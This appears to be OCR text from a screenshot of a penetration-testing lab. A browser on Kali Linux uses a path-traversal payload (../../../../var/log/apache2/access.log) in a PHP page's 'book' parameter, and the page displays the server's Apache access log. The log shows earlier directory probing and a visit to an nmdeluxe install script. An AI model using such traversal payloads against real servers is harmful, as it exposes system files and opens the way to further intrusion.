 1 2 3 4 2 7:42
192.168.0.114:8593/index.ph http://192.168.0.114:8593/ind
Not Secure http://192.168.0.114:8593/index.php?book=../../../../var/log/apache2/access.log 90%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Main Page Book List
We are still setting up the library! Try later on!
192.168.1.162 - - [17/Jun/2020:23:03:06 -0400] "GET / HTTP/1.1" 200 3380 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 192.168.1.162 - - [17/
Jun/2020:23:03:06 -0400] "GET /icons/openlogo-75.png HTTP/1.1" 200 6040 "http://192.168.1.192/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
192.168.1.162 - - [17/Jun/2020:23:03:06 -0400] "GET /favicon.ico HTTP/1.1" 404 491 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 192.168.1.162 - - [17/
Jun/2020:23:03:10 -0400] "GET / HTTP/1.1" 200 3380 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 192.168.1.162 - - [17/Jun/2020:23:03:10 -0400] "GET /
icons/openlogo-75.png HTTP/1.1" 200 6040 "http://192.168.1.192/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 192.168.1.162 - - [17/Jun/2020:23:03:13
-0400] "GET /nmedeluxe HTTP/1.1" 404 491 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 192.168.1.162 - - [17/Jun/2020:23:03:15 -0400] "GET /
nmedeluxe.200 HTTP/1.1" 404 491 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 192.168.1.162 - - [17/Jun/2020:23:03:21 -0400] "GET /nmedeluxe.2.0.0
HTTP/1.1" 404 492 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 192.168.1.162 - - [17/Jun/2020:23:03:27 -0400] "GET /nmedeluxe.2.0.0 HTTP/1.1" 404 492
"-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 192.168.1.162 - - [17/Jun/2020:23:03:28 -0400] "GET /nmdeluxe2.0.0 HTTP/1.1" 301 593 "-" "Mozilla/5.0
(X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 192.168.1.162 - - [17/Jun/2020:23:03:29 -0400] "GET /nmdeluxe2.0.0/ HTTP/1.1" 200 719 "-" "Mozilla/5.0 (X11; Linux
x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 192.168.1.162 - - [17/Jun/2020:23:03:29 -0400] "GET /icons/blank.gif HTTP/1.1" 200 431 "http://192.168.1.192/nmdeluxe2.0.0/"
"Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 192.168.1.162 - - [17/Jun/2020:23:03:29 -0400] "GET /icons/back.gif HTTP/1.1" 200 500 "http://192.168.1.192/
nmdeluxe2.0.0/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 192.168.1.162 - - [17/Jun/2020:23:03:29 -0400] "GET /icons/folder.gif HTTP/1.1" 200 509
"http://192.168.1.192/nmdeluxe2.0.0/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 192.168.1.162 - - [17/Jun/2020:23:03:30 -0400] "GET /nmdeluxe2.0.0/
upload/ HTTP/1.1" 200 506 "http://192.168.1.192/nmdeluxe2.0.0/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 192.168.1.162 - - [17/Jun/2020:23:03:33
-0400] "GET /nmdeluxe2.0.0/docs/ HTTP/1.1" 200 777 "http://192.168.1.192/nmdeluxe2.0.0/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 192.168.1.162 - -
[17/Jun/2020:23:03:33 -0400] "GET /icons/text.gif HTTP/1.1" 200 512 "http://192.168.1.192/nmdeluxe2.0.0/docs/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0" 192.168.1.162 - - [17/Jun/2020:23:03:34 -0400] "GET /nmdeluxe2.0.0/docs/install_guide.html HTTP/1.1" 200 2026 "http://192.168.1.192/nmdeluxe2.0.0/docs/" "Mozilla/5.0
(X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 192.168.1.162 - - [17/Jun/2020:23:03:34 -0400] "GET /nmdeluxe2.0.0/docs/style.css HTTP/1.1" 200 1603
"http://192.168.1.192/nmdeluxe2.0.0/docs/install_guide.html" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 192.168.1.162 - - [17/Jun/2020:23:07:02 -0400]
"GET /nmdeluxe2.0.0/upload/install.php HTTP/1.1" 404 492 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 192.168.1.162 - - [17/Jun/2020:23:07:14 -0400]
"GET /nmdeluxe2.0.0/upload/install/install.php HTTP/1.1" 200 921 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 192.168.1.162 - - [17/Jun/2020:23:07:14